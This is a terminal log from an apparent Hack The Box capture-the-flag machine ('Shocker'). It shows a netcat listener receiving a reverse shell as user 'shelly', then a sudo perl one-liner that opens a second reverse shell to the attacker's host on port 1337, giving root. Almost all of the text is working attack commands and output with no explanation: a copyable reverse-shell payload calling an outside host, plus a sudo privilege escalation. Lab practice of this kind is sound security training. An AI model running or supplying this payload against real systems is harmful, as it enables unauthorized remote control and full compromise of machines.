 root@kali:~/htb/shocker# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.253] from (UNKNOWN) [10.10.10.56] 41874
/bin/sh: 0: can't access tty; job control turned off
$ whoami
shelly
$ sudo perl -e 'use Socket;$i="10.10.14.253";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
n($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
root@kali:~/htb/shocker# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.253] from (UNKNOWN) [10.10.10.56] 44740
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#